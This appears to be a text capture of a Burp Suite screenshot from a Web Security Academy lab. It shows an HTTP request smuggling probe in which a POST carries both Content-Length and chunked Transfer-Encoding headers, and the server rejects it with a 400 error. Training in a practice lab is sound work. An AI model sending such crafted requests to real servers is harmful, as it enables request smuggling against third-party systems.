 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a22009c040ee47d8123e373000200d8.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 abc\r\n
9 X\r\n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 67
6
7 {
"error":"Both chunked encoding and content-length were specified"
}